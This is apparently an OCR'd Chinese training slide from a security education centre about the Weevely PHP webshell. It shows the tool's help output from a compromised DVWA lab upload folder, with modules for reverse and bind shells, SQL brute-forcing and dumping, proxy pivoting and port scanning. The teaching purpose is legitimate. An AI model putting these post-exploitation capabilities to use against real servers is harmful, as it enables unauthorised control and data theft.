 Weevely的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Weevely模块调用
连接木马成功后会得到shell，除了执行基础的系统命令，还可以输入help，调
用weevely模块。
WIN-SGVE2T18JCP:C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads $ help
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_proxy Run local proxy to pivot HTTP/HTTPS browsing through the target.
:net_mail Send mail.
:net_ifconfig Get network interfaces addresses.
:net_scan TCP Port scan.
:bruteforce_sql Bruteforce SQL database.
:sql_console Execute SQL query or run console.
:sql_dump Multi dbms mysqldump replacement.
:shell_php Execute PHP commands.
:shell_sh Execute shell commands.
:shell_su Execute commands with su.
:backdoor_reversetcp Execute a reverse TCP shell.
:backdoor_tcp Spawn a shell on a TCP port.
:system_procs List running processes.
:system_extensions Collect PHP and webserver extension list.
:system_info Collect system information.
:file_edit Edit remote file on a local editor.
:file_gzip Compress or expand gzip files.
:file_enum Check existence and permissions of a list of paths.
:file_ls List directory content.
:file_bzip2 Compress or expand bzip2 files.
:file_grep Print lines matching a pattern in multiple files.
:file_cp Copy single file.
KALI
BY OFFENSIVE SECURITY